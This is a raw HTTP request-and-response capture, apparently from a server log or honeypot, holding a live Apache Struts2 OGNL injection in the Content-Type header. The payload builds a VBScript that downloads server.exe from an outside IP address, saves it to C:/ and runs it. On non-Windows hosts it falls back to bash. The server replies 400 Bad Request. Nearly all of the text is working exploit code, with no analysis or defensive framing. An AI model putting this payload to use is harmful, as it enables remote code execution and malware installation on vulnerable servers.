 GET /index.action HTTP/1.1
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='cmd /c echo Set xPost =
CreateObject("Microsoft.XMLHTTP") > hu.vbs&@echo xPost.Open "GET","http://111.73.45.188:52875/server.exe",0 >> hu.vbs&@echo xPost.Send()
>> hu.vbs&@echo Set sGet = CreateObject("ADODB.Stream") >> hu.vbs&@echo sGet.Mode = 3 >> hu.vbs&@echo sGet.Type = 1 >> hu.vbs&@echo
sGet.Open() >>hu.vbs&@echo sGet.Write(xPost.responseBody) >>hu.vbs&@echo sGet.SaveToFile "C:/server.exe",2 >>hu.vbs&@cscript hu.vbs&@del
hu.vbs&@start C:/server.exe').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Accept: */*
Referer: http:// /index.action
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
Host:
Connection: Keep-Alive
HTTP/1.1 400 Bad Request
Server: Apache-Coyote/1.1
Transfer-Encoding: chunked
Date: Sat, 05 Aug 2017 18:58:46 GMT
Connection: close
0